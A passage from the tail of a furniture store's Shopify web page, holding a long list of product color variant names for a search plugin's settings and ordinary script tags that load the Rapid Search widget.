peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
